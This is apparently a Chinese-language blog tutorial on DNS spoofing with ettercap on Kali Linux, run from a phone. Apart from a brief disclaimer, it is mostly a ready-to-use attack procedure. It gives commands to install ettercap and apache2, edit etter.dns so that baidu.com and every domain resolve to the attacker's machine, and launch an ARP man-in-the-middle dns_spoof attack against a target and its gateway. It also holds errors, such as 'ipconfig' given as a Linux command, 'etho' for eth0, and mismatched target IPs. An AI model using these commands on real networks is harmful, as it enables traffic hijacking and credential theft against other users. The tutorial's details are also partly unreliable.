DNS欺骗就是攻击者冒充域名服务器的一种欺骗行为。 原理:如果可以冒充域名服务器,然后把查询的IP地址设为攻击者的IP地址,这样的话,用户上网就只能看到攻击者的主页,而不是用户想要取得的网站的主页了,这就是DNS欺骗的基本原理。DNS欺骗其实并不是真的“黑掉”了对方的网站,而是冒名顶替、招摇撞骗罢了。

ettercap NDS欺骗

ettercap 是一个用于网络嗅探和攻击的软件工具。它可以用来监测网络通信,并可能用于欺骗目标计算机以便获取敏感信息。它通常用于网络安全研究和教学,但也可能被黑客用于非法目的。

视频演示

该工具会造成违法行为

严禁公共场合WiFi使用

出现问题 我既不负责

仅共网络学习和了解

本次教程完全在一台手机上使用,kali系统无需电脑 完成攻击操作

ettercap是一款现有流行的网络抓包软件,他利用计算机在局域网内进行通信的ARP协议的缺陷进行攻击,在目标与服务器之间充当中间人,嗅探两者之间的数据流量,从中窃取用户的数据资料

教程开始.安装

kali ssh终端



安装ettercapg

apt-get install ettercap-graphical安装apache2 因为要访问到你的网站

apt-get install apache2

启动apache2 也就是启动网站服务

让靶机能访问到你得网站

/etc/init.d/apache2 start网站 html 文件在/var/www/html路径下

自定义修改 html文件,网页内容



重要一步:修改ettercap配置文件

这样才能让靶机输入得域名访问到你得本地网站apache2

vim /etc/ettercap/etter.dns修改格式:

www.baidu.com A 本机局域网IP

#将www.baidu.com 解析到本机

*.*.* A 本机局域网IP

#*号将所有域名解析到本机按ESc+:wq 保存退出

开始 NDS欺骗



WiFi上网默认 wlan0 网卡

用网线 以太网上网 默认 etho 网卡

输入:ipconfig 即可查看当前网络



攻击命令

ettercap -Tq -i 设备当前网卡 -M arp:remote -P dns_spoof /靶机IP// /网关ip//例子:

ettercap -Tq -i wlan0 -M arp:remote -P dns_spoof /188.8.8.100// /188.8.8.1//



#使用当前 wlan0 WIFI网卡 对188.8.8.104 靶机 进行NDS欺骗 188.8.8.1是 路由器IP攻击效果图

出现靶机IP成功我这靶机IP 是188.8.8.104

检验结果

让被欺骗的靶机 浏览器任意输入一个域名,会发现进入到你网站